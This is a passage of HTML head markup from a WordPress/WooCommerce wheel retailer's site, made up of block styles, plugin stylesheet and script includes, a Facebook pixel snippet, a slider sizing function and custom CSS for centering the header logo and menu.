forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #47C285; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #47C285; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giovannawheels.com/wp-json/wp/v2/product_tag/2454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

